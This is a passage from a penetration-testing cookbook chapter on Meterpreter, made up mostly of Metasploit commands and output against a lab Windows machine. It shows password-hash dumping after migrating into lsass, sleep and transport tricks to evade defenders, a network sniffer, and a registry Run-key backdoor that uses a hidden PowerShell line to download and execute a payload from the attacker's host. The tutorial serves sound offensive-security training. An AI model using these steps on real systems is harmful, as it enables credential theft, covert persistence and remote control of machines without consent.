
Meterpreter Chapter 13
[ 497 ]
Architecture : x64System Language : en_USDomain : WORKGROUPLogged On Users : 2Meterpreter : x64/windowsresource (/root/.msf4/scripts/resource/meterpreter/systeminfo.rc)> getuidServer username: NT AUTHORITY\SYSTEMresource (/root/.msf4/scripts/resource/meterpreter/systeminfo.rc)> getpidCurrent pid: 5524resource (/root/.msf4/scripts/resource/meterpreter/systeminfo.rc)> getwdC:\Windows\system32meterpreter >
Although useful, most of the time, we are looking to automate more4.important tasks, so let's automate process migration, dump the systemhashes, and take a screenshot of the target desktop:
root@kali:~# cat ~/.msf4/scripts/resource/meterpreter/automate.rc migrate -N lsass.exehashdumpscreenshotroot@kali:~#
As you can see, this can prove to be really useful during an engagement:5.
meterpreter > resource automate.rc[*] Processing /root/.msf4/scripts/resource/meterpreter/automate.rc for ERB directives.resource (/root/.msf4/scripts/resource/meterpreter/automate.rc)> migrate -N lsass.exe[*] Migrating from 3636 to 464...[*] Migration completed successfully.resource (/root/.msf4/scripts/resource/meterpreter/automate.rc)> hashdumpAdministrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::...snip...vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::resource (/root/.msf4/scripts/resource/meterpreter/automate.rc)> screenshotScreenshot saved to: /root/ThmkKhav.jpegmeterpreter >
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 498 ]
Besides regular commands, Meterpreter also has support to process6.<ruby> directives, meaning that we can use all the power of Ruby in aresource script:
cat ~/.msf4/scripts/resource/meterpreter/ruby.rc<ruby>$stderr.puts("Ruby is awesome!")$stderr.puts("session.platform: #{session.platform},framework: #{framework}")</ruby>root@kali:~#
In this example, we are just printing the platform the session is running on7.as well as the framework, but you can imagine all the possibilities:
meterpreter > resource ruby.rc[*] Processing /root/.msf4/scripts/resource/meterpreter/ruby.rc for ERB directives.[*] resource (/root/.msf4/scripts/resource/meterpreter/ruby.rc)> Ruby Code (112 bytes)Ruby is awesome!session.platform: windows, framework:#<Msf::Framework:0x005555e533c4b8>meterpreter >
Meterpreter timeout controlMeterpreter timeout control allows us to control the timeout behavior in Meterpretersessions. Controlling timeouts allows us to change the noise level andother communication features, such as the duration of the Meterpreter session.
How to do it...The get_timeouts Meterpreter command displays the current1.timeout configuration:
meterpreter > get_timeoutsSession Expiry : @ 2017-11-19 05:59:46Comm Timeout : 300 secondsRetry Total Time: 3600 secondsRetry Wait Time : 10 seconds
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 499 ]
Session Expiry specifies the timeout period assigned to the session, afterwhich the session will be terminated. If network-related issues arepreventing data from being transmitted between the two endpoints butdon't cause the socket to completely disconnect, the CommTimeout command allows you to specify how long Meterpreter will waitfor communication before disconnecting or trying to reconnect, which bydefault is 5 minutes. The Retry Total Time is the total amount of timethat Meterpreter will attempt to retry communication on the transport backto Metasploit, which by default is set to 3600 seconds (1 hour). Retry WaitTime refers to the waiting period before trying to establish connectivity.
Using the set_timeouts command, we can change the current timeout2.configuration. To change the Comm Timeout, we can use the -c flagfollowed by the time in seconds:
meterpreter > set_timeouts -c 600Session Expiry : @ 2017-11-19 05:59:46Comm Timeout : 600 secondsRetry Total Time: 3600 secondsRetry Wait Time : 10 seconds
Meterpreter sleep controlDuring a penetration test, there are sometimes when you need a Meterpreter sessionto go quiet for a while; for example, if you think the security team is on to you and istrying to stop your attack. For that reason, Meterpreter has a simple but very usefulcommand called sleep.
How to do it...The sleep command does exactly what you would expect; it makes the1.current Meterpreter session go to sleep for a specified period of time, andwake up again once that time has expired. So, let's put our session to sleepfor 10 seconds. Before using the sleep command, we need to set up ahandler, which listens for the new Meterpreter connection:
msf > use exploit/multi/handlermsf exploit(handler) > set PAYLOADwindows/x64/meterpreter/reverse_tcpPAYLOAD => windows/x64/meterpreter/reverse_tcp
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 500 ]
msf exploit(handler) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(handler) > run -j[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444msf exploit(handler) >
Now that we have our listener, we can use the sleep command followed2.by the period of time we want our session to sleep:
meterpreter > sleep 10[*] Telling the target instance to sleep for10 seconds ...[+] Target instance has gone to sleep, terminatingcurrent session.
[*] 192.168.216.10 - Meterpreter session 1 closed.Reason: User exitmsf exploit(handler) >
After 10 seconds, we will get a new Meterpreter session, giving us access to3.the system again and hopefully going unnoticed by the security team:
msf exploit(handler) >[*] Sending stage (205379 bytes) to 192.168.216.10[*] Meterpreter session 2 opened (192.168.216.5:4444-> 192.168.216.10:50715) at 2017-11-12 06:43:02 -0500
Meterpreter transportsThe transport command allows you to add a new transport to your current sessionswith reverse_tcp and reverse_https as the top favorites. Meterpreter offers yousome other transports for you to choose from.
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 501 ]
How to do it...Before starting to add new transports, we will use the transport1.command with the -h flag to display the help menu for the command:
To list the current active transports, we can use the transport command2.with the list option:
meterpreter > transport listSession Expiry : @ 2017-11-23 16:11:07
ID Curr URL Comms T/O Retry Total Retry Wait-- ---- --- --------- ----------- ----------1 * tcp://192.168.216.5:4444 300 3600 10
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 502 ]
Adding new transports allows Metasploit to keep the sessions alive for3.longer. To add a new transport, we can use the transport commandfollowed by the transport mechanism we are using:
meterpreter > transport add -t reverse_http -l192.168.216.5 -p 8080 -to 500 -rt 30000 -rw 5000[*] Adding new transport ...[+] Successfully added reverse_http transport.meterpreter >
We have used the -t option to specify the type of transport to add. The4.available types are bind_tcp, reverse_tcp, reverse_http, andreverse_https:
The -l option is used to set the LHOSTThe -p option is used for the LPORTThe -to option is used to specify the communication timeout insecondsThe -rt option is used to set the retry total parameter inseconds, and should be higher than -rwThe -rw option is used to set the retry wait parameter in seconds,and should be less than -rt
Now, when we list the available transports, we should see our newly5.created reverse_http transport:
meterpreter > transport listSession Expiry : @ 2017-11-25 12:05:54
ID Curr URL Comms T/O Retry Total Retry Wait-- ---- --- --------- ----------- ----------1 http://192.168.216.5:8080/8P8a9wEtFOLZsdiwg6H7kwzzyj7QnFNN2_cDFwbfyweSR-V3ufLjkz4GofSWJDDaeZonEslz6DLcooyTrQqx502GYiWlN4_Clb3TdqrR9ZnUaSU-pCEgiSCrHrmUnfN/ 500 30000 5002 * tcp://192.168.216.5:4444 300 3600 10
meterpreter >
To change transports, we will first start the Generic Payload Handler and6.set the payload to the same one used in the transport:
meterpreter > background[*] Backgrounding session 1...msf exploit(psexec) > use exploit/multi/handlermsf exploit(handler) > set PAYLOAD windows
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 503 ]
/meterpreter/reverse_httpPAYLOAD => windows/meterpreter/reverse_httpmsf exploit(handler) > set LPORT 8080LPORT => 8080msf exploit(handler) > set LHOST 192.168.213.5LHOST => 192.168.213.5msf exploit(handler) > run -j[*] Exploit running as background job.
[*] Started HTTP reverse handler onhttp://0.0.0.0:8080/[*] Starting the payload handler...msf exploit(handler) > sessions -i 1[*] Starting interaction with 1...
meterpreter > transport next[*] Changing to next transport ...[+] Successfully changed to the next transport,killing current session.
[*] 192.168.216.10 - Meterpreter session 1 closed.Reason: User exit
[*] 192.168.216.10:49352 (UUID:f0ff1af7012d14e2/x86=1/windows=1/2017-11-18T12:05:54Z)Attaching orphaned/stageless session ...msf exploit(handler) > [*] Meterpreter session2 opened (192.168.216.5:8080 -> 192.168.216.10:49352)at 2017-11-18 12:24:33 +0000
msf exploit(handler) > sessions -i 2[*] Starting interaction with 2...
meterpreter > getuidServer username: NT AUTHORITY\SYSTEMmeterpreter >
As you can see from the output, we have successfully changed to the next transporton the list using the transport next command. To change to the previoustransport, simply use the transport prev command.
Interacting with the registryThe registry is a system-defined database used to store information that is necessaryto configure the system for one or more users, applications, and hardware devices.
WOW! eBook www.wowebook.org
Meterpreter Chapter 13
[ 504 ]
Getting readyThe data stored in the registry varies according to the version of Microsoft Windows,so you need to take that into account when interacting with the target system.
By looking at the registry, you can find what files have been used, websites visitedusing Internet Explorer, programs used, USB devices used, and much more.
How to do it...To interact with the target machine's registry, we will use the reg1.command, but before we start using it, let's see the available options:
meterpreter > regUsage: reg [command] [options]
Interact with the target machine's registry. The following are the options:
-d <opt>: The data to store in the registry value-h: Help menu-k <opt>: The registry key path (for example,HKLM\Software\Foo)-r <opt>: The remote machine name to connect to (withcurrent process credentials)-t <opt>: The registry value type (for example, REG_SZ)-v <opt>: The registry value name (for example, Stuff)-w: Sets the KEY_WOW64 flag and valid values (32/64)
The following are the commands:
enumkey: Enumerates the supplied registry key (-k <key>)createkey: Creates the supplied registry key (-k <key>)deletekey: Deletes the supplied registry key (-k <key>)queryclass: Queries the class of the supplied key (-k<key>)setval: Sets a registry value (-k <key> -v <val> -d<data>)
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 505 ]
deleteval: Deletes the supplied registry value (-k <key>-v <val>)queryval: Queries the data contents of a value (-k <key> -v <val>)
As you can see, the reg command allows us to have full control of theregistry, which is a sign of the power that one can achieve by mastering theregistry.
As an example, in this recipe, we will use the reg command to create aregistry backdoor using the Script Web Delivery exploit module.
First, we need to set up a web server which serves our PowerShell payload:
msf exploit(web_delivery) > set SRVHOST 192.168.216.5SRVHOST => 192.168.216.5msf exploit(web_delivery) > set URIPATH /URIPATH => /msf exploit(web_delivery) > show targets
Exploit targets:
Id Name-- ----0 Python1 PHP2 PSH3 Regsvr324 PSH (Binary)
msf exploit(web_delivery) > set TARGET 2TARGET => 2msf exploit(web_delivery) > set PAYLOADwindows/meterpreter/reverse_tcpPAYLOAD => windows/meterpreter/reverse_tcpmsf exploit(web_delivery) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(web_delivery) > exploit...
msf exploit(web_delivery) >
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 506 ]
Next, we will use the reg command to create a new registry key which will2.run the PowerShell shell payload whenever the user logs in to the machine:
meterpreter > reg setval -kHKLM\\software\\microsoft\\windows\\currentversion\\run -v Power -d "powershell.exe -nop -w hidden-c $R=new-objectnet.webclient;$R.proxy=[Net.WebRequest]::GetSystemWebProxy();$R.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX$R.downloadstring('http://192.168.216.5:8080/');"Successfully set Power of REG_SZ.meterpreter >
To enumerate the registry key, we can use the reg command as well as3.the enumkey option followed by -k and the key we wish to enumerate:
meterpreter > reg enumkey -kHKLM\\software\\microsoft\\windows\\currentversion\\runEnumerating: HKLM\software\microsoft\windows\currentversion\run
Values (2):
VBoxTrayPower
To display the data contents of a value, we can use the reg command with4.the queryval option followed by -k, which specifies the registry key, and-v to specify the value to query:
meterpreter > reg queryval -kHKLM\\software\\microsoft\\windows\\currentversion\\run -v PowerKey: HKLM\software\microsoft\windows\currentversion\runName: PowerType: REG_SZData: powershell.exe -nop -w hidden -c $R=new-objectnet.webclient;$R.proxy=[Net.WebRequest]::GetSystemWebProxy();$R.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX$R.downloadstring('http://192.168.216.5:8080/');meterpreter >
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 507 ]
Now that we have our registry backdoor in place, we just need the machine5.to reboot and we will get back a remote shell running with systemprivileges:
msf exploit(web_delivery) >[*] Sending stage (179267 bytes) to 192.168.216.10[*] Meterpreter session 2 opened(192.168.216.5:4444 -> 192.168.216.10:49379) at2017-11-18 10:06:39 -0500msf exploit(web_delivery) > sessions -i 2[*] Starting interaction with 2...
meterpreter > getuidServer username: NT AUTHORITY\SYSTEMmeterpreter >
Awesome! As you expect, the Metasploit Framework provides us with all the toolswe need to mimic the adversary and test for the most common methods ofpersistence.
Loading framework pluginsMeterpreter allows us to use several Meterpreter extensions, which provide us withenhanced features, such as the ability to execute PowerShell and Python commands,create interactive PowerShell prompts, perform LAN attacks, sniff traffic, and muchmore.
How to do it...In this recipe, we will start by loading the PowerShell extension with the1.load powershell command and have a look at which commands wereadded to our Meterpreter session using the help command:
meterpreter > load powershellLoading extension powershell...Success.meterpreter > help powershell
Powershell Commands===================
Command Description------- -----------
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 508 ]
powershell_execute Execute a Powershell command stringpowershell_import Import a PS1 script or.NET Assembly DLLpowershell_shell Create an interactivePowershell prompt
meterpreter >
The first command we will check is the powershell_execute command,2.which allows us to execute PowerShell commands:
meterpreter > powershell_execute $PSVersionTable[+] Command execution completed:
Name Value---- -----CLRVersion 2.0.50727.5420BuildVersion 6.1.7601.17514PSVersion 2.0WSManStackVersion. 2.0PSCompatibleVersions {1.0, 2.0}SerializationVersion 1.1.0.1PSRemotingProtocolVersion 2.1
As you can see, using the powershell_execute command, we can executePowerShell commands as if we were at the PowerShell prompt.
We can even use multiple PowerShell commands by placing them within3.quotes, as in the following example, where we use PowerShell to get a listof all the users in the domain:
meterpreter > powershell_execute"Get-WmiObject Win32_UserDesktop |Select-Object Element"[+] Command execution completed:
Element-------\\VAGRANT-2008R2\root\cimv2:Win32_UserAccount.Domain="VAGRANT-2008R2",Name="Administrator"\\VAGRANT-2008R2\root\cimv2:Win32_UserAccount.Domain="VAGRANT-2008R2",Name="anakin_skywalker"\\VAGRANT-2008R2\root\cimv2:Win32_UserAccount.Domain="VAGRANT-2008R2",Name="artoo_detoo"...
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 509 ]
\\VAGRANT-2008R2\root\cimv2:Win32_UserAccount.Domain="VAGRANT-2008R2",Name="vagrant"
By loading the sniffer extension, we can start a network sniffer on the4.target machine:
meterpreter > load snifferLoading extension sniffer...Success.meterpreter > help sniffer
Sniffer Commands================
Command Description------- -----------sniffer_dump Retrieve captured packet data toPCAP filesniffer_interfaces Enumerate all sniffablenetwork interfacessniffer_release Free captured packets on aspecific interface instead of downloading themsniffer_start Start packet capture on aspecific interfacesniffer_stats View statistics of anactive capturesniffer_stop Stop packet capture on aspecific interface
Before we begin capturing packets, we will first enumerate the available5.interfaces using the sniffer_interfaces command:
meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)'( type:3 mtu:1514 usable:true dhcp:false wifi:false )2 - 'Intel(R) PRO/1000 MT Desktop Adapter'( type:4294967295 mtu:0 usable:falsedhcp:false wifi:false )3 - 'Intel(R) PRO/1000 MT Network Connection'( type:0 mtu:1514 usable:true dhcp:falsewifi:false )4 - 'Intel(R) PRO/1000 MT Network Connection'( type:0 mtu:1514 usable:true dhcp:true wifi:false )
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 510 ]
Then, we will start sniffing on the third interface using6.the sniffer_start, followed by the interface ID:
meterpreter > sniffer_start 3[*] Capture started on interface 3(50000 packet buffer)
